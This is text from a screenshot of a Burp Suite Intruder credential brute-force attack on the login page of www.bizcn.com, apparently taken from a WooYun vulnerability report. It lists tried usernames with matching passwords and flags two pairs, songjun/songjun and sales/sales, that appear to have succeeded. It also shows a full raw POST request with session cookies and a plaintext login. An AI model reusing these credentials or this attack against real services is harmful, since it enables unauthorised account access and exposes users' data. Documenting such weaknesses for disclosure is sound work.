 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
622 songjun songjun 200 50208
5021 sales sales 200 50206
0 200 41527 baseline request
1 ï»¿xiantest ï»¿xiantest 200 41527
2 tcl0752 tcl0752 200 41527
3 zenghf zenghf 200 41527
4 bloodwyq bloodwyq 200 41527
5 tonyqin tonyqin 200 41527
6 wh0820 wh0820 200 41527
8 badx2014 badx2014 200 41527
Request Response
Raw Params Headers Hex
POST /login HTTP/1.1
Host: www.bizcn.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://www.bizcn.com/login?module=memberzone
Cookie: ptrsrv=48a3d0dc88dd3a2f242b7f5cc6400836; JSESSIONID=85F077DA4B16769D6CBFE4758A3F21B1-vcp; Hm_lvt_074a14d55646fb99f2b80b6d5ce4a377=1442915997; Hm_lpvt_074a14d55646fb99f2b80b6d5ce4a377=1442916069; CNZZDATA1253027197=1004649916-1442915996-%7C1442915996;
IESESSION=alive; pgv_pvi=5128890368; pgv_si=s9461657600
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 99
module=enterzone&login_name=songjun&password=songjun&validatetoken=c56805ac434841b8b7eb5ba3932d7fbe
www.wooyun.org